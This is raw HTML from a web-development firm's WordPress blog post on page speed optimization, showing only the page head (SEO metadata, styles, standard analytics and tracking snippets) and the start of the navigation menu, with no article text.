

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glowlogix.com/page-speed-optimization/
body_size: 32153
content:
<!doctype html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Page Speed Optimization: Top Techniques - Glowlogix</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Page speed is the page load time. It can be explained as it is the time in which a web page shows its full content. Page speed optimization is a process to decrease the load time of web pages. You can check your page speed with Google Speed Tester and Gtmetrix. Google has announced that page speed is" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="glowlogix"/><meta name="google-site-verification" content="LJIdqhpsomOImZ7ikdMeE0rJXzjHQPf0mMXAsiKvKiQ" /><link rel="canonical" href="https://www.glowlogix.com/page-speed-optimization/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Glowlogix -" /><meta property="og:type" content="article" /><meta property="og:title" content="Page Speed Optimization: Top Techniques - Glowlogix" /><meta property="og:description" content="Page speed is the page load time. It can be explained as it is the time in which a web page shows its full content. Page speed optimization is a process to decrease the load time of web pages. You can check your page speed with Google Speed Tester and Gtmetrix. Google has announced that page speed is" /><meta property="og:url" content="https://www.glowlogix.com/page-speed-optimization/" /><meta property="og:image" content="https://www.glowlogix.com/wp-content/uploads/2024/07/logo.png" /><meta property="og:image:secure_url" content="https://www.glowlogix.com/wp-content/uploads/2024/07/logo.png" /><meta property="article:published_time" content="2019-03-02T13:42:32+00:00" /><meta property="article:modified_time" content="2025-12-19T12:46:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Page Speed Optimization: Top Techniques - Glowlogix" /><meta name="twitter:description" content="Page speed is the page load time. It can be explained as it is the time in which a web page shows its full content. Page speed optimization is a process to decrease the load time of web pages. You can check your page speed with Google Speed Tester and Gtmetrix. Google has announced that page speed is" /><meta name="twitter:image" content="https://www.glowlogix.com/wp-content/uploads/2024/07/logo.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#blogposting","name":"Page Speed Optimization: Top Techniques - Glowlogix","headline":"Page Speed Optimization: Top Techniques","author":{"@id":"https:\/\/www.glowlogix.com\/author\/glowlogix\/#author"},"publisher":{"@id":"https:\/\/www.glowlogix.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.glowlogix.com\/wp-content\/uploads\/2019\/03\/Page-Speed-Optimization-1080x675-1.jpg","width":1080,"height":675},"datePublished":"2019-03-02T18:42:32+00:00","dateModified":"2025-12-19T12:46:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#webpage"},"isPartOf":{"@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#webpage"},"articleSection":"SEO"},{"@type":"BreadcrumbList","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com#listItem","position":1,"name":"Home","item":"https:\/\/www.glowlogix.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com\/category\/seo\/#listItem","name":"SEO"}},{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com\/category\/seo\/#listItem","position":2,"name":"SEO","item":"https:\/\/www.glowlogix.com\/category\/seo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#listItem","name":"Page Speed Optimization: Top Techniques"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#listItem","position":3,"name":"Page Speed Optimization: Top Techniques","previousItem":{"@type":"ListItem","@id":"https:\/\/www.glowlogix.com\/category\/seo\/#listItem","name":"SEO"}}]},{"@type":"Organization","@id":"https:\/\/www.glowlogix.com\/#organization","name":"Glowlogix","url":"https:\/\/www.glowlogix.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.glowlogix.com\/wp-content\/uploads\/2024\/07\/logo.png","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#organizationLogo","width":270,"height":105},"image":{"@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.glowlogix.com\/author\/glowlogix\/#author","url":"https:\/\/www.glowlogix.com\/author\/glowlogix\/","name":"glowlogix","image":{"@type":"ImageObject","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#authorImage","url":"https:\/\/www.glowlogix.com\/wp-content\/litespeed\/avatar\/75b32c35eb4b83b7d57c94b71deeaa3b.jpg?ver=1768310080","width":96,"height":96,"caption":"glowlogix"}},{"@type":"WebPage","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#webpage","url":"https:\/\/www.glowlogix.com\/page-speed-optimization\/","name":"Page Speed Optimization: Top Techniques - Glowlogix","description":"Page speed is the page load time. It can be explained as it is the time in which a web page shows its full content. Page speed optimization is a process to decrease the load time of web pages. You can check your page speed with Google Speed Tester and Gtmetrix. Google has announced that page speed is","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.glowlogix.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#breadcrumblist"},"author":{"@id":"https:\/\/www.glowlogix.com\/author\/glowlogix\/#author"},"creator":{"@id":"https:\/\/www.glowlogix.com\/author\/glowlogix\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.glowlogix.com\/wp-content\/uploads\/2019\/03\/Page-Speed-Optimization-1080x675-1.jpg","@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#mainImage","width":1080,"height":675},"primaryImageOfPage":{"@id":"https:\/\/www.glowlogix.com\/page-speed-optimization\/#mainImage"},"datePublished":"2019-03-02T18:42:32+00:00","dateModified":"2025-12-19T12:46:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.glowlogix.com\/#website","url":"https:\/\/www.glowlogix.com\/","name":"Glowlogix","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.glowlogix.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//js.stripe.com' /><link rel="alternate" type="application/rss+xml" title="Glowlogix &raquo; Feed" href="https://www.glowlogix.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Glowlogix &raquo; Comments Feed" href="https://www.glowlogix.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.glowlogix.com/wp-content/litespeed/css/6fc4ad1016f2e26d3263fa8a48b2466e.css?ver=96caa" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='elementor-frontend-inline-css'>.elementor-422 .elementor-element.elementor-element-0edd1e0.bdt-background-overlay-yes:before{background-image:url("https://www.glowlogix.com/wp-content/uploads/2019/03/Page-Speed-Optimization-1080x675-1.jpg");}</style> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3" id="wp-stripe-checkout-js"></script> <script type="litespeed/javascript" data-src="https://www.glowlogix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.glowlogix.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.glowlogix.com/?p=16648' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.glowlogix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.glowlogix.com%2Fpage-speed-optimization%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.glowlogix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.glowlogix.com%2Fpage-speed-optimization%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-NG4WWDT')</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','532065183279238');fbq('track','PageView')</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=532065183279238&ev=PageView&noscript=1"/></noscript> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-343618479"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-343618479')</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://www.glowlogix.com/wp-content/uploads/2024/07/fav.png" sizes="32x32" /><link rel="icon" href="https://www.glowlogix.com/wp-content/uploads/2024/07/fav.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.glowlogix.com/wp-content/uploads/2024/07/fav.png" /><meta name="msapplication-TileImage" content="https://www.glowlogix.com/wp-content/uploads/2024/07/fav.png" /></head><body class="wp-singular post-template-default single single-post postid-16648 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7 elementor-page-422"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="206" class="elementor elementor-206 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-492f0b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="492f0b4" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-daf2892" data-id="daf2892" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0be2089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0be2089" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.glowlogix.com">
<img data-lazyloaded="1" src="[data-uri]" width="270" height="105" data-src="https://www.glowlogix.com/wp-content/uploads/2024/07/logo.png" class="attachment-full size-full wp-image-59" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2024/07/logo.png 270w, https://www.glowlogix.com/wp-content/uploads/2024/07/elementor/thumbs/logo-quq349mou7zof6v9dmbcurrrnjvafz4s687pe5go9q.png 90w" data-sizes="(max-width: 270px) 100vw, 270px" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78410ab" data-id="78410ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-046fca0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="046fca0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-046fca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.glowlogix.com/about-us/" class="elementor-item">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.glowlogix.com/projects/" class="elementor-item">Projects</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30631"><a href="https://www.glowlogix.com/services/" class="elementor-item">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.glowlogix.com/web-development/" class="elementor-sub-item">Web Development</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://www.glowlogix.com/mobile-app-development/" class="elementor-sub-item">Mobile App Development</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://www.glowlogix.com/e-commerce-development/" class="elementor-sub-item">E-Commerce Development</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32414"><a href="https://www.glowlogix.com/expert-shopify-developer/" class="elementor-sub-item">Expert Shopify Developer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32415"><a href="https://www.glowlogix.com/hire-shopify-developer/" class="elementor-sub-item">Hire Shopify Developer</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.glowlogix.com/api-development/" class="elementor-sub-item">API Development</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.glowlogix.com/ui-ux-design/" class="elementor-sub-item">UX &#038; UI Design</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.glowlogix.com/careers/" class="elementor-item">Careers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.glowlogix.com/reviews/" class="elementor-item">Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.glowlogix.com/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.glowlogix.com/contact-us/" class="elementor-item">Contact Us</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
